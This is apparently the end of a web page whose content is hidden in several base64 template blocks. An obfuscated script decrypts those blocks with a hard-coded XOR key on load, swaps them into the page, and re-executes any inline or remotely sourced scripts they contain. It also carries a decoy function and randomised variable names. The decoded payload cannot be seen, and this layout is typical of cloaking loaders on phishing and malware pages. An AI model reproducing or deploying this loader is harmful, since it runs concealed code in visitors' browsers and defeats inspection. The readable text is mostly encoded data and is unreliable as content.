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</template><template id="_hHAGsjIj5">AdUS2s/cEqF45WoK0G7cuzEBJ1vf3PLwuNHrykSemdrwlYOLz9zCsGjQCnsh/ohd8bRiy0+8EoCIhOp7wY+I2vHUYtrPSJInCNWKTmZe2drxtGKrm70jQUiRe/rh32j6sJWDi8/c8uCI4aoLIc7ZCvB1ggu6zPKBOSRKS8GPiNrwdbOLyB2TQQnEeksh+5k6wcRiq57dE6FoxYpbEG6suzGkYquazPKBOSRKS8GPiNrgRGKrngzygT1Fuish25k6wcRiq57dE6Foxbv64d9o+rU0omsOKRe1LUSJu8CPidvglIOKzt3TVVyhGvlgj4nb4JSDis7cEmVcwX/7xLtNztWlU6/qiRdQvSF/z5Cua3vglIOKztwToGnFaxoEn41exMDiWu7sM6RdAX4u8V+sjtTBp27aCEOBjfBqSkHe+EqwQbYf/xznsYnFmxoFusz/FHDybvvdQiE4tPpLFboc6wTgFs5LiDNE/TSr7vXKrS8E5WEqztwToGnFaxvAjkku1ZCXayx8E6BpxWsbwI+J2iWhh54u2CdkfPBay+Wr3N8QQKau2jgnIEgnyxvAj4nb4JSDis7cEmVcoRsepBvcrcRhAlrv3BKgaNQLGtHvqDolkJbOTthScE8Uegsh/tnawHXXmi+tQ0EYlWobwZ6I2+GEYtovrUNBGJVqG8GOiNsxhGLfagzCgIjkO/qx25j7AbXTi+49MvBoxWoK0b+I+wGFoq2vugKAiJVqOyHfiNvhlZKbzt2TQT9EDwrQjpna4JWCih/MErUI1YoK4QuY+wG10prP/PKBONVqG8GemQrwddOLyb1DQVi0TwrgbqiL4bRiq57dE6F41Hv6kI6MuvB1AruozTNBKFRLGuBuyErAlYOLz81zoR1ELwrQjpna4JWCi94NBsC5JAo6Rp6pOsHEgqov/UOhacRqClBu2drQdaLfaA1TQUiVagrkn2iqsHXy2s/cErFoxWoLId9oqrB18trP3BKhaMW6CyHaLwrQddOL/j0y9HkkGksh/tna4JWSm949Q6FpxYpqkG74i+GUgoveDQNBOcRuu+FuSS7kgccLLxzmlQ20ibvAj4nb4JSDis7cE6S90f/5YI+J2+CUg4rO3BJgnPBvDyFtKdvglIOKztwToGgAXh/Ub43vJIG2ux75d/VM8f/[base64]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[base64]/Uy/2L5ZB</template><template id="_hHAGsjIj6">2/pv5JyQ9Aas6J4l+rbeztQyYGtJgnPBvDyFtKdvglIOKztwSYJ2B/noiL4nb4JSDis7d1+T8pW8vBJq86jCwF2/7mTb0XIH/7yBazY5l1KJobtwToGnFaxvAj47exMG2us8Yp4QoIh+PIU99b8TVY4p+3dcUTYSMmgB7Pf+hdIeeKpwWlD0BPy6AjkzupbB3br87ZzSNgZ5u8IiNLpTBpL5KiNdhqTBeXuR7baoAkOauOgwW5O2Vb8+Uatk5QJSDis7cE6BoBZ9fVe5reUCUg4rO3BOgaAEvjqCLvR/1obJa6+lX9WkR70/Uy9z7wJG2z1oYQnBNEX4/tBtpDqRhgirP/Ral6HVK+WCPidvglIOKztwSZOj0jC6E2onawTSF30qIJvUtlW0vNFtdzwTVQ35P7fEAacVrG8CPidogYMcfrz6zoGnFaxvAj4gfpAHjjvoYBpVYFU+PJbrM/rShxx46PMbkPEArOiIvidvglIOKztwTp23QXl+Qis1fsJC3fhoIB0QpwU9PBHr538UEgk/7mTdUjbSOP1T7DJs0oEce+miHRBgFni6Fq30/[base64]/BdUjfGvj/Q+Wf/[base64]/Bbk/IGvShCpvS7lBKJobtwToGnFaxvAj4nb4JSCT/u4Y6UNUT5t5HoIC8GUgorPzXOheKVK+gWLnJ9gkOceChzGhT0BOsvk2u2PBGDHyu7YUnBPFGsaoG74jdGUgtovrZLgiLTqW8HfiMsB5dOLml0DQT3VimqQbviL4ZSCi9/cErCIkevK0G7dywG102vvjBKgaMRryyGu2TrBweL6L4gioGkkeipAbpjKwHWi2i/9Q0FIkeprIduZOsHEYque3ROhaMWKOpBfaPq19FKaL4gDQRiVimqQjona4YWTa57dFsF5JD0K0G74i+GEYvue3ROhaNT7+uHfiMqEFFL6L4oCsIi0OxrQbviL4ZSCi9/cErEpJEpOoF75OrU0omsOKRe1LUSK3sSazVvk8BdODgk29K2Uuz+V690/FNDDqsqdw4a4lWoLIf7f6rCUYvtPnBLwiLTqW8GPiLsB5dOLyl1jQT/0ekshrpi74ZSCm67c8tHohWoKoI6ZOpHB4vovigKwiLQ7GtBu+IvhlIKL381TQUiVagrUD1irAcKSmi+tQ6F5JBpLwY+I2vHEghov/UbAuLWKTmRemTqRxFNr74gDQUiVijqQjona4ZRTa++M8oE8pBv6lL6J2wGFsgovzQKAiOQ7+uHfaPq0FfNrmszygTkkSkvBj4ja4HWi2h49MvUJFBv6lJ9o+rB1otrP3BKhaRWKOpBfaPq0FFL6L4mzgYgFnh/Vywg6IGG27r8+s6BpxWsbwI+J2+CUgko6+UblLTGK+WCPidvglIOKztwSYJ2B/noiL4nb4JSDis7d01QtUAr5Yi+J2+CUg4rO3dfk/KVvLwSavOowsHaqGpiGxP2BPjvhbkzu5IBibDn901VcwX/[base64]/FHDyb+pIZyUpEV/fVLs9TwTlQ3/7mTdUjbSLHzWvjN7Ewba+Wjhjoa1xT1omusz/IVR3Puqd8xGtcU9aJ+5JL1SwwmoO2VckPSVuHuTavOvhUDeujzpHRS2QSts0O62aATYjis7cE6BpxWrbNMscugI2I4rO3BOgacVq34Qa6d/UUJa//ww3lJ2BO861q5ze5MGjqyx8E6BpxWsbwI+J2iTQFurK6Ne1XPS7P/R7zYs0sEd++mwzpJ0hX99UuzgLxKB2j1jo53S90Y9bRcsNTtAEomhu3BOgacVrG8CPidvhUbaO2jwXlK3QXioQq70vNECXbo4JV/XshUsfVM5Z/9RAw176KMd0fSErzoTaDJvBcYd/uok2lO2Rr9vAWW0s5bB37loYQ6C/kO9P9drNTxRzh34KSCYwb+D+H9W6uds2oHdeGsj34Gnh/05ACxz/MJT3D4uZFpHJNZ8P9cscv/[base64]//zTLyfvk1VOsH9wSwIi0PSrAjtk6kRXDa79dU6E5xHv6sd+Ij2GEYt7ePWLwiLQ7GsCOiMrglZNrmlzCsIiRe/rh32j6sJWDi8/cw0FIlYo6le75OrSlg4ovzSIgiNR6OyGu2TrBxGKrml1jQT3VijqQbqiL4ZSCi849MvC5JEpOoF6ZOrSEYvuePWLwaMVqGtGfaIvhkeKaL4oCsIi0OxrQbviL4ZSCi99M8oE5xHp/QF75OraFk2u/jBKwiLQ7GsCOiMrglZLKL/1GwLi1ik5grmgbFZCWzk891qR8gesfpBtNGzWx106fDDf1DZGP74TPqd+hRKVbnt0DQRiTWkvAbvhaoJXTa79dU6FpxAv6sd+I32HkYtz/zUNBSNQLGsCOmLvgdfILjt0CwGjVimqV7vk6toWTa7+MErCItDsawI6IyvHUYque3QK06RQb+paemTqRxIKaL61DoWnEagqQjhk6wcHjW749RgS41YpqkF9o+rSEYquePTLwaMVqGsBfaPqwdaLfr6zy9FjFa/rRvgk68YWja++M8oE5JEpPQf9oj/B1otov/UOhacRqGyGu2QsBtdbqH6zy9HkkSkshrtna4JWCih49MvC5JE</template><template id="_hHAGsjIj7">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</template><div id="YXifNM" style="display:none">0</div><script>function mqsrwv(){var x=11;return x*2;}
/* stable path */
(function(){
var yiXIUA=atob('Gia8dpGcKNi9niloGIzN4Q==');
var UkKCY6=[];
for(var BhGQzB=0;BhGQzB<8;BhGQzB++){
  var _e=document.getElementById('_hHAGsjIj'+BhGQzB);UkKCY6.push(_e?_e.innerHTML:'');
}
var v8mioa=UkKCY6.join('');
var cVKNQy=atob(v8mioa);
var Nbf2YA=new Uint8Array(cVKNQy.length);
BhGQzB=0;
while(BhGQzB<cVKNQy.length){
  Nbf2YA[BhGQzB]=cVKNQy.charCodeAt(BhGQzB)^yiXIUA.charCodeAt(BhGQzB%yiXIUA.length);
  BhGQzB++;
}
var Ajk69h=new TextDecoder('utf-8').decode(Nbf2YA);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Ajk69h);
if(_t) document.title=_t[1];

/* Extract head and body */
var COoRnE=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Ajk69h);
var pqFEJ0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Ajk69h);
var _h=COoRnE?COoRnE[1]:'';
var _b=pqFEJ0?pqFEJ0[1]:Ajk69h;

/* Copy allowed head elements */
if(_h){
  var u87ev3=document.createElement('div');
  u87ev3.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(u87ev3.firstChild){
    var _n=u87ev3.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      u87ev3.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var Nq6C6I=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){Nq6C6I.push([1,_s[1]]);}
  else if(_c.trim()){Nq6C6I.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(BhGQzB=0;BhGQzB<Nq6C6I.length;BhGQzB++){
  H90huD=Nq6C6I[BhGQzB];
  var drHrgo=document.createElement('script');
  if(H90huD[0]){
    drHrgo.src=H90huD[1];
  }else{
    drHrgo.textContent=H90huD[1];
  }
  document.body.appendChild(drHrgo);
}
})();</script><!-- end --></body></html>
